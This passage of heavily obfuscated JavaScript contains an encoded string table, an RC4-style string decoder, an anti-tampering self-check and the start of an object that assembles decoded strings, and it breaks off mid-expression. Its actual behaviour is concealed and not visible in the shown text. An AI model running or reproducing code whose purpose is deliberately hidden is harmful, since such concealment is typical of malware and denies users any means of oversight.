hb1oWRdcKG','oG5XWQpcLG','W58hW4VcH2e','WRrWW7pcHg4','W6vvW6FdOCkF','ft5CWPlcHa','nXK6jSkm','bqi6hmkh','m8oNW4RdSNe','W7dcPG/dNqK','W6JdKXpdVLe','w8kFW4lcT0e','c8oAkeeu','W7VdMwldP8oe','x8kkvh3dKq','td05l8kP','cbGOcmkf','WRXqW4yzhW','W69cW4dcLCkl','WPFdUmkqWRFdGG','WReDW6VdMcq','W5VcR0xdISoH','W73dSmkTWQhdQG','eqqGj8kN','W4BcM8o9yCoi','W5pcUZrJW7G','bCkBcmoEW4y','WPjNkCkaW6y','cmk7hmo+W6u','xsRcItn7','WPtdJveWiW','cqVcLCojjG','W4NdSZhdLsK','w8ksrg7dKa','yCoUW7CaW4y','Cb7cHKPX','WPxcVmooW7rI','W4xcJeG5qG','WR5deSofra','WQTAW5Gbcq','iqFcNCoreq','WPBdNf4Liq','ACoWW6q3W5q','c8k9kvmY','WRayW7RdKsi','FwflW4Gj','W5WFqCkqCa','cSokihiW','W4bXW5JdUmkm','AGJcGKLX','WPVdS8oGW6TB','WOFcTCoUW5TL','WQBcMCo3W40y','W5/dTGNdLq8','h8oOd2VcNG','W6pcJCoWwCoj','W4n3W4JdLCkB','FSoJW6m4W5G','WQ1vbCo1uq','W6dcKCocE8o4','eSoYk8oneq','sIC0v8kJ','WPBdU0aGiG','hCojl3JcKq','WR8LW6JcOJ8','W6aWumkagW','Es7cRxnT','WORdLeGYnG','W7BdRb3dVMC','bCoylNyM','WRddK8oWWQddIG','ucmWrCk0','WOPqWRKeaW','WQ3dIt8Jwq','FSotWP/cVvG','k8oUW4FdTM0','WPhdSsLkW5u','W5BcSZTYW6m','bCoClgC2','W6NdUHpdO3W','lSoxW6FdS1a','e8oVWQpcPSoc','fSooe8oiiq','W5mBv8kxAa','WPldOvaSiW','WOrIj8krha','atzcW4tdNG','WPjNnSkfW7O','dszqW4RdHG','W6DxW7tdRSkx','pmkQo3hdSW','Ds1AWRZcPG','W7ldHdhdL8ka','gYbYW6xcQW','W5/dTWldUMS','W4VcOYLIW68','hbHuWQtcMW','W6VdMYpdK8ka','emkLWOhdUSk2','dINcHmoDsW','W6ddHHFdTIa','W4FcK2xdRSof','WOfoW5ZcRva','W5lcSKjwba','B8oeamkzDa','W7jpW4ZdKSkx','fSkYWQ3cHCkn','W4tcSe/dRCoM','vmo4DmobW5a','qmo0q8k0WRK','BqFcJ0rN','FCoqW6lcM3u','WQaHW7JcOJq','ztLYW47dIG','WRXPW7/dHY8','W6ZcV8o/W7DX','WOZdKSoDW7na','WRefxCkuW5q','omkfWRNcGSk9','FCoJW6iLW4e','sCoKlmk1tq','W4CssCkhBG','W7FdMHhdO0q','W6TdW6hdS8ke','dSoTnCojgq','WQdcMmohW559','bHHBW4j1','DCogW7KaW7S','WQXba8oYvW','WORcU8oLW5P8','W5edsSklAW','WO7cVmkqW5PW','WPFdUSkrWQ/dGa','E8kxed/dSW','W6NdGdFdL8ko','W5nvW4tdNSkx','ldRcMmoboa','Ca/cNYyf','cCktWQFcMSkW','W6RcK8obDmoO','zIWTE8kE','W4xcJhbdaW','W7/dNGxdTua','WONdJ1mMjG','kmo4cmo+eq','W6RcOfddVCo+','W5BdJZJcKIC','bSoLsCokmq','p3pcSCk1AG','WPpdMSotW7nU','kCoZW5RdUwO','W77cVeldPmoL','EqJcKeXJ','rCkih3/cKW','W4BcKNldQ8o/','n0tcTmkhtq','aCkzeCopW40','WQVcMCo8W5mw','eCoYWQpcTSoC','WQhcLSoXW6bH','E8kupaNdVW','hdLWWQxdVq','WOFdI1iYjG','WQ3cUfGSFW','WQmYW67cUdq','WPNdOSotW6rF','wmo9wmkiWR0','WPxdJJJdL8kL','WRy/W77dHIm','ssGYq8k0','WQNcK8o5W48v','pSkQkh7dSq','aSkjcSoAW4C','W5ldMX3dUCkR','WO1+W5S5hW','mCouW6dcMI8','emoscSk1eq','fCkNWQpcUCo+','W7NdNsBdJSke','zrZcGf9S','sCoPW7dcQfO','WPGQhCoztG','c8ogWQBdRvW','BSoFlCoifa','WPTikCk0oG','BSojwSoQW5q','gwrAW4JcHa','W5VdVqldTZS','cCo9WQxcICob','xHVcOuLO','dmk0ndNdRa','W4ewwmkqzG','g8kvh8oiW5q','W6xcRvNdQSo2','rmo4x8oCW5O','vSoKDmkDW7a','W6yfymkREG','W67cVmofx8ku','W7tdOdhdL8kk','WP9xwColhW','W6BcV0xdOSo2','W63dMXpdU1m','mSo7W53dUNa','e8oYg3ya','FG/cHfD6','WQFdUqzYW7W','hmkWWQtcH8kF','WRdcNSoAW7Kt','cCo/kmonfG','x8osd2ZdSq','krnEWPxdVq','WRVcM8oGW58x','DCoErSoLW5C','WRJcPvaTAW','W7S4FCkH','CSokmCkBAq','W7tdKaZdTJ8','d8oKe8owmG','W5hdGsldTsu','DSo4W6mGW4q','WRq7W7xcTd8','WR3cUeO3zq','eSk6pJddRq','xgBcVmo5oG','hsWNWO9S','ybGloSkd','W7hdGIhdSH4','mqZcMSoxkG','lsVcV8o0kq','uCobk8kMW5q','FSoHW7i3W4C','WPtcO8o8W5jJ','WOBdSguiba','xSo4W7JcULS','DSonb8kuAq','j8o5W7ZdO3i','W6BcMfNdVmoC','bri7h8k4','s8obcSkJsW','bXy+e8kf','W6RdKbldPcm','WQjMW67cIuW','rJVdPNDB','i8oIW4ZdTw8','WOjNkmoUqG','W55Ul8kIWQG','WR5AW73dU1e','tmoim8kjW4a','W5lcOtLIW6G','WQOFW67dJZu','C1BcMCk8Ca','W6VcJCo1aSo+','ucSZvSk1','hs9rWQr1','pKqCtCkg','DCoddmkjza','jafLW4BdHG','WOrHiCkecq','ASocfCklyq','dmkMW6nQlG','c8oEjgSY','WQhdTmkCW6ry','W73dHtxdNSks','WRxcKW9IW7u','WO8TaCkIlW','WRDYamkWW6e','htSIn8kz','CCoRWORcVea','we0VW68l','WPTMiCkpW6u','W6O+FSkjCW','FXG4Fmks','F8oxrSo/W4K','rSoukmkSW5i','W6/cNKRdUmoF','bSk0ot3dQG','WP3dPCo3W45/','xsRcNtnU','W7ddMrldNCkl','iSkPxw3dRa','WPpdUMSQgG','sSoAnmkgW4a','vmo5W4iWW7W','WOv9jCklW7C','erjwWRpcMa','WQnfwCk9nG','hgVcJmkwvq','aauMhCkF','WPtdQSkxWRxdLW','b8oYnK7cLq','W4xcJx8mta','f8o9WQZcS8ot','DSothSklW5W','k8ord1eM','W7BdGqVdR0W','WOxdSG1xW78','W4NcSeVdPmo7','vmoNW7/cQc8','W7RdIIpdMCko','W73dTXBdLeq','DGirtCkw','WQdcMSoKW4qA','WQtdIuyfbq','lG7cICoamq','ySoZW74VW4m','WOZcNvO5Aq','W6rsW7tdVCkF','WRnCe8oKwG','WRtcQSo/jSoY','W5hdRspdUYe','WOrnmmkZpa','gSk/W6j9iq','WQncimkOgG','WOHfimk2pW','W7mtoCkoWPa','f2OVW744','pCo2W4VdTxe','WOeqfSkJW7K','tYaNqCkM','WQDXW7pcLKi','laXdWPLG','eCowlg0N','W7tdJX/dSxu','Fmk2rLldHa','FmoremksAW','imkKk3tdOq','WOFdJSoQW4j0','WRSwW4tcRXS','hmkXWQNcJmki','W7hdJrpdRuS','W4JcSJLGW6m','laDfWQjH','aHzhW4JcLa','WRNcP1S8zq','W5ZcNsTBW6O','ySoCcCkEEW','Bcu5wCk+','WQ1bW6dcS1u','aCkfa8odW40','y8oMW6uIW7O','banfW4ddKG','WQmdW6ZdJJq','pmo/W4/dQM8','eSkgWQxcKmkV','W4isuCkezG','xmoioCkIW5m','W7xdGbVdRse','f8k7aH3dPW','cwFcN8k3sa','WQ84W7ZcSqu','WRDdW5eFfW','W7NcTmkfW4Dk','AmoZW5COW5i','mmoTpgdcHG','Ea3cMv9O','wCo1W6tcQLu','WQP2WRLNiq','WOb4o8kgW7e','hCkKW7L8ia','gCoExSoRW5u','WO7cTCo5W4DV','lSoXp33cHG','WPyvW4FcKHy','fWiJfmkC','W4mFwmkxBa','b8oKWRdcQ8oh','W6qyFSkHra','dCoUkSouba','WO9ukmkUnq','W61iW7RdS8ke','WRdcLmo+W5yq','W4pcQZ58W6i','oCooxYZdIa','DIjqwmks','WQtcOSoLo8o2','mGXyWQn6','Dmo9W6y5W5W','WRP0fmknoa','W6ddMvNdRCoF','b3BcM8kJrW','zhTjW5GB','zYWFv8kh','WQ0kW7NdIJ8','Br/cHuvO','WPNdGZ9oW7u','WQbgiCkVea','WOTgW4rNhq','cH5eWRlcGG','BxHvW44d','BSoFfColhq','WOVdRJXmW5y','W7ddKcVdLSkw','k1hcJ8kguq','W6tdKINdQs8','WPJcQSooW6zK','W6tdHW3dOZG','e8o7WRdcTSom','jCo/fmk1Fq','rCo2W77cT0W','hr0Sm8kG','FSofW5dcT1u','W4/cLmo7sCoj','WR9BW4mDca','WQnCimoQW5u','WO3dMSoLW49J','WPBcOmoMW4rJ','Dw1kW44v','n8o8k3ZcGG','cmkCjCoEW4G','l8oUoxVcKG','sSoZW6dcQfK','FCoFwmo2W5G','hd5wW4ddIa','W5JcQqytW7y','rCo+W64IW7q','cgJcL8oAzG','WQdcVeySDa','gszcW4pdVa','DgLcW7Kn','cmkzcSopW5K','jmkjW4jngG','CmoReCkfW7S','W61aW7NdSCkw','BJ/cQurN','W7hdGGJdTIK','WO9gW6BdMCk9','rmo8W6RdMMG','WO/dM00MjG','jmoKW7dcU1m','aLHUW50o','d3KkfCko','W7NdHthdICkD','WQGQjCo7wW','AMvSWQCF','arnpWRBcHW','W4OxqSkkBa','W4FdSYRdSqq','WODXW63cIg0','W6jhW4pdUmk4','WR89W67dRvK','mmkOt8owW5xcR8k/W4NdMSkI','lSkMW7r4bW','W4jUb8kdWQy','WRW/W4/cStC','zCoKW7iMW4q','h8o4W68QW4q','CCoEW7RcPeu','gCo1mCoAeG','W4mxxCkkDW','W6VdJHpdU0C','fg3cJSkWrq','hmkGpYpdRW','WR9ZW48FpG','W53dTbhdPf4','WOddJf3dVSkM','bSoRjSombq','WOn1iSkxW6C','W6VdLbhdRti','hSk7pmkyW4G','dYqDeCkc','fSoSmSoTaW','mafAWQzV','WPr3oSktW7m','W7LDW7VdUmku','W6ddIIFdLWi','stJcICokhW','WPJdGxWDDW','W67dTxZdS0q','WRVdLmo/W5mm','WQuQamoZzq','ymkuqhldKW','WQrujmoGqq','u8oSgCk3WQW','f8k0ospdUW','WQ4aW4RdOYy','WOKkW4ZdLXy','aCk/jI3dJq','aSojW7vBoq','WOpcH8odlmos','v8oLW7NdGxy','nHbxW4JcPW','FSosdmkyEG','WRSYW77cSJm','ktPyW6RdLa','ESkRjmkWtW','WOlcVKFcPmo+WRPyWRvqACozW6G','WPTRdCkKdq','W7nlW77dVCki','wSkdvvpdIq','W7/dNI7dSXO','lCoJp27cJW','W5u8WRSugW','hCkghmooW5O','WQntd8oLxq','WPlcTmoYW5rU','dSo+WRlcVCoq','W6ZdTsldPfy','gmkbW4lcT8ks','WQ7cV1yWyq','eCoNmCoucW','ibLFWQLW','tNrpW5Cp','WOqZWPBdOXG','WOFdV8kDWQ/dIW','WP3dHCoZW5zL','WOveW4ZcJuq','l8oJm3JcKq','W7rgW6BdVCkz','vSo5vmosW70','WORcTCoOW41S','W4iAs8kdAG','W7NcKbPjW6K','W40dwmkcBW','lSoJWRdcTCov','WQ08W57cOr0','WP3dScldQcq','i8osc1JcGG','ndVcQCokhW','C8kRiCkdya','WRXPn8koWPa','c2ZcLCkLvq','WO5HnSkemG','tsW2u8kM','W4zKj8kOWQG','hSkRWQJcGSkn','pCkAatlcHW','WPxdMXK2W7W','bGRcH8o6xG','WQ3dHmo2WQLu','WRqwW67cGZa','W6hdJINdJmkE','qI09w8kN','gSoaowWM','WP3dTmkrWQ7dJq','WQ1fW4yyaW','W7VdKXldR1W','W7BcVLugW5G','lH1FWRzP','WQtcH8o4W58a','W7/cS0BdTCo1','stiRqCkW','aGy/gSkc','ySkZy8oxWRe','W6janmkhkG','W63dMIddNZS','W4VcUZXVW74','WPJdVheOjG','W6tcNCoFDSo5','WRddUebzW5e','W6XbW7FdUmky','fgdcJCk1rW','WOhcICkfW6zT','Fd3cHxL4','pCospG0H','aZ1sW4tdKG','WPxdNsOkga','vCoxW6xcGhS','W5n5n8k3WQO','W7VdHa/dSc0','bsjwW4NdKG','u8olkCk9W5a','jmoLhg/cHa','dmkia8oCW4K','FConamkBDG','cSk4dwNdRG','WOxdTtLpW4m','ACoMW7GRW5K','WOvvFmkyrW','dmk6mcZdUG','BSoiq8oQW4C','W7zoW6FdSSky','omkxW5Pbaa','W6hcR0RdT8o4','o8oNW5ddOxK','W6ddMJZdTqS','WOeDW6xcPZC','zCoiw8o+W58','W4PPn8kHWRm','WOpcRCoJW5fU','pG9UWRFcLq','eCoIWRlcSSov','cmovW4RdJ38','sI4Tu8k3','oGTnWRrT','WQHmemouDW','dSoWWRNcOCoi','W7bpW6JdTSkm','bI9jW5/dLG','WQxcM8oEW4D6','W5pdRIBdPhi','eHRcN04f','kmo2gvC','oCoHifa4','fwZcNmoptq','dw3cKmkUuq','W73cNSo2DCo0','WOpcVmoeW55W','y3HeW4uk','omojW7bHmq','WOP1mCkhW7u','emk5kq/dUW','W7NdGtZdJmka','W6lcJ8owySo3','hmkTW71GmG','WQ7cQLS7AW','W4FdSXtdPJW','gmkMW7XGnW','kSkMjCoeW6q','oCkaaI7dGq','WR1xW64zna','WPS+W77cVGW','F8ojq8o2W50','W7BdNYVdTH4','WOTPnCktW6C','qmkqq2tdIa','dCoVl8oDgW','maZcHSoliq','WRfQhSoSDW','W4rcW6BdL8kW','WReAW7FdHJy','WOddUSkqWQJdLG','W77cOKRdPmoW','bSo8nSoxbq','CrlcGuHX','bNtcImkTtq','exfUWQtcHa','E8oCwmo+W5C','WPRcQCoPW5zU','WRXjFmkyqq','Ex9vW5Kq','hmkVW6iggW','WR/cU0qUzW','WPZdQ8kBWPddIW','bXKVgmkE','W7RcGJPjW6i','jcvLW5/dPW','FCkRqsBcHW','d8oWWR7cTCoq','WRpdKLq+hG','sCoIW6FcULC','WPNdHSo3W4T2','W5SgrCkiBq','heVdO8oAqG','hmo3W6qiW7S','x8oWmCkLua','WPTbmmkZpW','W5z8g8kkWPC','WOhcI8kBhCof','qSk+vaxdLq','wMxcQ3j+','WRj/CCkvCq','dCkSiYddUG','e8kIWQpcLSkd','CmoPW4hcNe0','gZTAW5pdLa','ybZcMNHX','WR9EW4aDeW','WOldK3CTna','oXvaWR5V','WR/cI8o2uSoA','o8oNoxFcLa','hhFcKCkMuW','WRJcPCoZkSo+','xColn8k9W5a','W5Klw8kEyG','W59/kCkOWRC','gmoRjCoFcG','kGNcKmomjq','eSk5WQ/cLSkF','WQJcQLmUzW','WPCqemkLW78','cXTrWQFcIG','mqHcWQ10','h8k1WQdcGSkb','WOddL8o5W5r4','CSoofSksDa','fYjKW4jk','tcGNqmkI','pHviWQr7','sSkMgL7dVq','nSoTjxlcLq','bhxcNmk6xa','W5NdSZxdHHK','erntWQxcNa','gSk6hJ7dRq','CSoztCo4W4y','WPpdH8oOW4r1','B8oia8kFDG','W6hdGXBdQI4','CSocbe9o','WQ5yW5GBba','W47cU8ohr8oy','cbqZhSkg','iCoofCowcq','bsFcUSoH','WQK0W7/cScm','W7VcJwhdVSoW','m8o4W5NdSwq','e8klcmohW4q','WQpcOe8+DW','kmkOreeT','vt0OuSk5','W7f2g8k3W4q','aqaHe8kf','oCoGoq0+','W67cMmorFmo7','qsi8r8kN','WPRdM8o/W4TN','eHXoWQhcGW','eCohm3tcLW','mmkMiMVdOa','WQ8uW63dIt4','W50sxmkdDq','W5RcOYLMW7y','lGZcJSoDpq','W7VdNIRdHLe','WRZdUCkxWRpdHG','ECowfCkDCq','BCoXt8ohW7i','BCoAwmo8W5i','jCkeWPxcISoP','B8ojd8ksya','nmoxbuyg','lCk2m2xdTq','W6RdIIddKmkb','WOZdMLClta','WQtcKmoIW5im','WOrVomklW70','vSoahCkkW6m','mmk3pgRdRq','qf9vW5iE','jGbqWR17','WQqAW7/dMc4','iSk2ihddVG','WOxcSCo/W7D6','c1tcRCk1va','vmoBl8kJW5m','W4NcRCoKsCo5','WR3cRfOYzG','hCkGsI7cHW','gSoAmNa6','uYq5xSkP','omoYW43dUNm','eSoOnmozhG','WQ94W63cH1a','gCoumg4Z','hCkKW71QnG','CeFcKSkvqG','WQmdW7pdIte','WQb9W73cILy','W6hcS1FdQmo5','WORcNfW2yq','e2ZcT8kzkG','jmkIzCohW4i','iSoKW4hdS2K','bc3cHSosmG','W5fRp8k9WQK','hsDhW47dMq','eSodiwa3','nXvDWR5G','fHXjWRtcIG','DtfXWRtdQa','W7JcLcr5W7e','hSkoCmoFWQ4','u8oPW6dcRLG','WQvTwCkMpa','WR/cQv8rDq','W5vSkCk7WRe','AItdPNXe','WQ1xW60Skq','dSojdwS3','WQS4tmk/ma','BSo8bmoahG','amoidmo/yW','c8oZbSokaa','kCkgW6jHnW','B8obvmo/W4C','kSoilhlcSG','WObIW6hcTxm','cq9kWQhcMq','WOddVIjCW5e','f8k5iYJdVq','W6hcMSoyzmoQ','FSoAuSo7W4m','W67dMr3dRvi','gmoRWQpcV8oo','W4NcLxNdJCoe','W6fRp8kOWR4','nfxdO8oAxq','oWfoWQnR','W6xcGCozACo7','WQBcV1WzAa','WO0wW7RcHb0','kSkDeSoDW4S','W71/a8odWQK','WQjCW4tcKeq','W7RdNa7dPeS','W6NdJH/dPKW','g8kSWQhcN8ka','y8o1W740W5W','W77dPWNdRWC','AxzuW7K7','WRpcRuWYFG','FmoAq8o8W50','kq9uW43dGq','k8oZox/cHW','WQldGvevta','gCotxCoMW7e','tmoPW6xcTKC','E8oeuCoIW5C','mCoxW57cPNS','WPfUj8kdW7S','dmogo8orW4O','wu1ZW548','W5xcQZXLW6S','WQ5NW7RcIKG','cHOAo8ka','WPddQCkmWQNdLq','aSoreSoSgG','WPhdImk/WPddLG','bSkDgNtdQW','yrRcIvnP','W7KqnmkiW5q','WR3dKmkkWQddIq','fSoPWRpcP8od','WPXxkSk2kq','WQddT8o9W65z','eCoQkvFdRq','m8oOk2dcJW','pSkuW69klG','gSkOWRVcMSkx','gcLfW6RdLq','x8kJrNtdJW','DCoJW6i2W5K','sbhcPg5Y','WRFcQSo9o8oV','pSkVW4v4mW','hmkGW7jRmG','WRNcOwWmrq','W5SEqCkhCq','WQyeW4xcGKm','l8ozaSopjW','jCoPWQFcPSof','WPVcVmoEW75Y','ztDZW4NdLG','bhpcGSkSqW','C8o3W7SUW5K','WO3cR8oAeCkm','W7/cN3FdGCo9','hmkGW7jSiG','WQpcNmoMW58F','Fqu7C8kv','F2zgW4Wk','eCkRWQxcMSku','F8ozW5TAW5a','WPlcLdzvW7i','WQT4W5aNeG','jgNcNSkNCW','WPG+W67dTqq','W6/dNW7dUeG','oMnRWRPd','WR42W7/cOJG','f8oIWR/cTCon','kSknp8oOW4S','WQ/cRSoTomoX','WPJdQSkAWQxdLq','WP7dR8kDWRtdHW','wCoYW7NcUfG','WPlcNSo+W4eD','g8olpNaV','bCoJWRNcSCof','WQnqW4OQka','W6RcR0pdUSoK','WRVcRfeXza','cCk2WPNcPmkm','gSkUW7H7mG','W5X5kSkJWQS','WOPXnmocqa','WR46W6RcSca','W6RcKCovAmo5','WP7dGmozW5D/','WRdcLmoMW5mh','BqFcJ1Xh','W6pdNGFdMCkM','dCklzSoCW48','n8oUoMJcGG','WRKrW6VdMJW','dSkwjCozW40','WR4lW7ldKJu','W57dHJ3dRSks','x8osgL7dJq','W73dNdZdQH8','lCkrWRxdI8oa','mCotW5dcTwa','ESkyraxdHa','dColWQdcL8ok','Emobu8o5W4i','jSoscmo6iW','xqlcHxvr','lmkGkSoAW4m','cSkih8oeW40','aqziWQlcLa','psNcQSo5aa','W73cMmoBACo+','sSktrhtdMq','W4H/imk5WQ0','BCkkFeVdOG','W58EvCkfyG','F3Kle8kD','Bmo2imkWW5O','fCorphqK','aSoWkSoghW','d8kkamonW4K','Cg/cMCkeAa','b8o0pCohcW','WQhcQeW0Aq','aCooWQBcHSkq','W79UqmkaWQy','tIuWvCkI','WR55W6BcMuS','h8o/buqA','WR1hf8oGta','CCogbCkFBq','nY8pfmkF','kSkIWOtcU8kn','mazAWR9V','ECojtCoQW4m','WRNcP8oNoSo0','W7lcOX1CW7e','CCosemkhDG','W7BdJrddVKq','W4BdNrRdLYS','WQLMeCkMuW','W6bnW7NdRSko','WRmVW7VcRsy','fa48pCkC','W5RdVdNdVCkv','EH3cJw5J','uCoplCkUW4q','hmk3WQlcNCkD','pSk4kNddTG','W69eW6pdTSkm','WRrLW77cK0e','h8ouW5qOW48','W7RdNbhdTeS','rCoxW65pW7G','W67cRLxdPSoR','WO/cMM0ODa','CCopd8kCBW','BrlcM018','WRbvW5ezba','W5T+imkIWQO','E8oBxmo/W4q','WRSuW6NcMc0','WOP3bmoEEq','k2XhbmkY','WQKGW77cUYe','WOrKpmksW6m','hGyTgmkC','hmoho07cTW','W4aesSkqAq','f2aVW4qT','ts89vCkH','D1eRw8k5','W41GW4RdQmkP','s8oEnmkOW48','iCoWW57dS24','kHPtW5JdLG','vCozW7VcHK0','fNfvWQVcLq','vSkiqM7dIa','W5/cPJxdV8kO','W7NcUCoKWRTk','eSouihKK','Ee1rW4Gk','W4WzsSktEG','WRZcRKCUBW','W6VcUKFdTCo6','W6vkW7/dSmkk','W7xdKaddTmkO','WO5rACoMrW','hSk5WQ3cG8kb','W7NdMqhdTsW'];function _0x1803107e(a,b){a=a-0x68;var c=_0x1803107d[a];if(_0x1803107e['frwGEF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1803107e['zMrwZq']=h,_0x1803107e['syQwGD']={},_0x1803107e['frwGEF']=!![];}var e=_0x1803107d[0x0],f=a+e,g=_0x1803107e['syQwGD'][f];if(g===undefined){if(_0x1803107e['BkHQHY']===undefined){var i=function(j){this['jQPNUx']=j,this['NYqmpD']=[0x1,0x0,0x0],this['sTXsGO']=function(){return'newState';},this['XMpTGA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zutYkE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xOxApi']=function(){var j=new RegExp(this['XMpTGA']+this['zutYkE']),k=j['test'](this['sTXsGO']['toString']())?--this['NYqmpD'][0x1]:--this['NYqmpD'][0x0];return this['XgLvxF'](k);},i['prototype']['XgLvxF']=function(j){if(!Boolean(~j))return j;return this['nilnaX'](this['jQPNUx']);},i['prototype']['nilnaX']=function(j){for(var k=0x0,l=this['NYqmpD']['length'];k<l;k++){this['NYqmpD']['push'](Math['round'](Math['random']())),l=this['NYqmpD']['length'];}return j(this['NYqmpD'][0x0]);},new i(_0x1803107e)['xOxApi'](),_0x1803107e['BkHQHY']=!![];}c=_0x1803107e['zMrwZq'](c,b),_0x1803107e['syQwGD'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x1803107e;while(!![]){try{var c=parseInt(X(0xcee,'!nrE'))*-parseInt(X(0xd21,'RPNQ'))+parseInt(X(0x194a,'*Zmu'))+-parseInt(X(0x1710,'#J&X'))+parseInt(X(0x101d,'CIrX'))+-parseInt(X(0x3f8,'bHcD'))+parseInt(X(0xb99,'@wa['))*-parseInt(X(0x93c,'O2mz'))+-parseInt(X(0x45e,'!nrE'))*parseInt(X(0x1434,'Xlyb'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1803107d,0xa072e),!function(){var Y=_0x1803107e,d={};d[Y(0x8d2,')Eyy')]=function(z,E){return z<E;},d[Y(0x133c,'MYCM')]=function(z,E){return z!==E;},d[Y(0x901,'ILpC')]=function(z,E){return z===E;},d[Y(0xe7e,'J(DD')]=function(z,E){return z+E;},d[Y(0x538,'0IhE')]=function(z,E){return z*E;},d[Y(0xe1e,'MYCM')]=function(z,E){return z-E;},d[Y(0x176a,'h7#a')]=function(z,E){return z+E;},d[Y(0xe44,'8oSt')]=function(z,E){return z-E;},d[Y(0xa1c,'RPNQ')]=function(z,E){return z!==E;},d[Y(0x13c7,'^m3o')]=function(z,E){return z===E;},d[Y(0xf8,'7sr#')]=function(x,y,z,E,G,O,P,Q,R,U,W){return x(y,z,E,G,O,P,Q,R,U,W);},d[Y(0xa8,'&jiR')]=function(z,E){return z||E;},d[Y(0x1753,'ohJF')]=function(x,y){return x(y);},d[Y(0xbcc,'X2H*')]=function(x){return x();},d[Y(0x1965,'ILpC')]=function(x,y,z,E,G,O,P,Q){return x(y,z,E,G,O,P,Q);},d[Y(0x1699,'RPNQ')]=function(z,E){return z!==E;},d[Y(0x95c,'&jiR')]=function(z,E){return z!==E;},d[Y(0x3df,'qWvv')]=function(x,y,z,E,G,O,P){return x(y,z,E,G,O,P);},d[Y(0x754,'ILpC')]=function(x){return x();},d[Y(0x861,'RPNQ')]=function(x,y,z,E,G,O,P){return x(y,z,E,G,O,P);},d[Y(0xd25,'Usc1')]=function(z,E){return z<E;},d[Y(0xe69,'Jfmy')]=function(x,y,z,E,G){return x(y,z,E,G);},d[Y(0x323,'CIrX')]=Y(0x150b,'xscG')+Y(0x7e4,'X2H*')+Y(0x1437,'r6hy')+Y(0x1829,'Xlyb')+Y(0x481,'CIrX')+Y(0x165e,'ZaW]')+Y(0x16f,'3l(@')+Y(0x15f6,'Ts0a')+Y(0x104c,'O2mz')+Y(0x155d,'*Zmu')+Y(0x562,'0IhE')+Y(0x11a7,'WERn')+Y(0x60f,'xscG')+Y(0xa1f,'Ts0a')+Y(0x89c,'r6hy')+Y(0xa58,'Ts0a')+Y(0x122f,'emXc')+Y(0x101b,']X!C')+Y(0x1194,'fVfO')+Y(0xe47,']X!C')+Y(0xf22,'Xlyb')+Y(0x1446,'fVfO')+Y(0x726,'Ts0a')+Y(0x3b7,'c@&m')+Y(0x7ce,'AGl(')+Y(0x7bc,'7sr#')+Y(0x139c,')Eyy')+Y(0x6b4,'qWvv')+Y(0x9f9,'fVfO')+Y(0x1629,'xscG')+Y(0x143c,'J(DD')+Y(0x1591,'4%Nx')+Y(0x787,'ZaW]')+Y(0x2de,'fVfO')+Y(0x110a,'0IhE')+Y(0x132a,']X!C')+Y(0x128b,'D0B(')+Y(0x635,'#J&X')+Y(0x10ef,'ZaW]')+Y(0xe8c,'fVfO')+Y(0x5e2,'bHcD')+Y(0x22f,'4%Nx')+Y(0x1017,'X2H*')+Y(0x1db,'J(DD')+Y(0x33b,'*Zmu')+Y(0xd77,'Xlyb')+Y(0x996,']X!C')+Y(0xbca,'xscG')+Y(0x172c,'qWvv')+Y(0x3bb,'Usc1')+Y(0xa2f,')M4c')+Y(0x486,'4%Nx')+Y(0x1447,'8oSt')+Y(0x675,'@wa[')+Y(0x973,'xscG')+Y(0xaf,')Eyy')+Y(0x665,'Jfmy')+Y(0x17f7,'m2(%')+Y(0x777,'fVfO')+Y(0xf0,'8oSt')+Y(0x510,'dS9H')+Y(0x157f,'!nrE')+Y(0x14e,'Jfmy')+Y(0x896,'Jfmy')+Y(0x349,'ILpC')+Y(0x18cb,')Eyy')+Y(0x1120,'bHcD')+Y(0x7c0,'ohJF')+Y(0x100b,'&jiR')+Y(0x365,'O2mz')+Y(0x134f,'!nrE')+Y(0x1958,'bHcD')+Y(0x1705,'0IhE')+Y(0x18ff,'ZaW]')+Y(0x11cc,'!HKn')+Y(0xf3d,'@wa[')+Y(0x49b,'0IhE')+Y(0x15ee,'^m3o')+Y(0xef3,'*Zmu')+Y(0xab5,'!nrE')+Y(0x14c4,'&jiR')+Y(0x1548,'ohJF')+Y(0x9ff,'LkrP')+Y(0x1809,'LkrP')+Y(0x1251,'c@&m')+Y(0x145e,']X!C')+Y(0xf12,'CIrX')+Y(0xf3e,'@&3b')+Y(0xde4,'emXc')+Y(0xe98,'O2mz')+Y(0xb56,'7sr#')+Y(0x1826,'6Bdl')+Y(0x10aa,'WERn')+Y(0x1604,']X!C')+Y(0x17bb,'fVfO')+Y(0xd6c,'&O!f')+Y(0xbdc,'Ts0a')+Y(0x103e,'bHcD')+Y(0x1b9,'CIrX')+Y(0x7a1,'c@&m')+Y(0x1743,')Eyy')+Y(0x18b1,'D0B(')+Y(0x160c,'xscG')+Y(0x1037,'RPNQ')+Y(0x1830,'!HKn')+Y(0x945,'LkrP')+Y(0x939,'!HKn')+Y(0x5fc,'D0B(')+Y(0xbd1,'#J&X')+Y(0xe51,'xscG')+Y(0x124c,'xscG')+Y(0x992,'7sr#')+Y(0x9b5,'&O!f')+Y(0xaad,'!nrE')+Y(0xcfd,'RPNQ')+Y(0xb01,'AGl(')+Y(0x5df,'qWvv')+Y(0xb85,'O2mz')+Y(0xefc,'WERn')+Y(